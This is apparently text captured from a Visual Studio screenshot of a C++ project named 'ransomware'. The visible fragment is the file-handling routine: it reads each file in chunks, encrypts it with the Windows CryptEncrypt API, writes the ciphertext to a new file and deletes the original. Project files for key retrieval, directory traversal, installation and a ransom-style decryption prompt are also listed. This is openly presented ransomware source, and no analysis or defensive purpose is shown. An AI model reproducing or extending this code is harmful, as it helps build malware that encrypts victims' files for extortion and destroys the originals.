 ENG 11:32 AM
File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search ransomware Sign in
Release x64 Local Windows Debugger Live Share
ParseJSON.cpp HandleFile.cpp HandleDirectory.cpp GetEncryptionKey.cpp HandleInstallation.cpp PostEncryption.cpp DecryptionPrompt.cpp main.cpp
ransomware (Global Scope)
72 }
73
74 const size_t chunk_size = encrypt ? OUT_CHUNK_SIZE : IN_CHUNK_SIZE;
75 BYTE* chunk = new BYTE[chunk_size];
76 DWORD out_len = 0;
77
78 BOOL isFinal = FALSE;
79 DWORD readTotalSize = 0;
80
81 DWORD inputSize = GetFileSize(hInpFile, NULL);
82
83 while (bResult = ReadFile(hInpFile, chunk, IN_CHUNK_SIZE, &out_len, NULL)) {
84 if (0 == out_len) {
85 break;
86 }
87 readTotalSize += out_len;
88 if (readTotalSize >= inputSize) {
89 isFinal = TRUE;
90 }
91
92 if (encrypt) {
93 if (!CryptEncrypt(hKey, NULL, isFinal, 0, chunk, &out_len, chunk_size)) {
94 // MessageBox(NULL, L"CryptEncrypt failed!", NULL, NULL);
95 break;
96 }
97 }
98 else {
99 if (!CryptDecrypt(hKey, NULL, isFinal, 0, chunk, &out_len)) {
100 // MessageBox(NULL, L"CryptDecrypt failed!", NULL, NULL);
101 break;
102 }
103 }
104 DWORD written = 0;
105 if (!WriteFile(hOutFile, chunk, out_len, &written, NULL)) {
106 // MessageBox(NULL, L"writing failed!", NULL, NULL);
107 break;
108 }
109 memset(chunk, 0, chunk_size);
110 }
111
112 delete[]chunk; chunk = NULL;
113
114 CryptDestroyHash(hHash);
115 CryptDestroyKey(hKey);
116 CryptReleaseContext(hProv, 0);
117
118 CloseHandle(hInpFile);
119 CloseHandle(hOutFile);
120
121 DeleteFile(input.c_str());
122 }
100 % No issues found Ln: 6 Ch: 3 TABS CRLF
Output
Show output from:
Error List Output
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'ransomware' (1 of 1 project)
ransomware
References
External Dependencies
Header Files
DecryptionPrompt.h
GetEncryptionKey.h
HandleDirectory.h
HandleFile.h
HandleInstallation.h
ParseJSON.h
PostEncryption.h
resource.h
Resource Files
encryption-test.rc
ICON.ico
Source Files
DecryptionPrompt.cpp
GetEncryptionKey.cpp
HandleDirectory.cpp
HandleFile.cpp
HandleInstallation.cpp
main.cpp
ParseJSON.cpp
PostEncryption.cpp
encryption-test.exe.manifest
Solution Explorer Resource View
Ready Add to Source Control Select Repository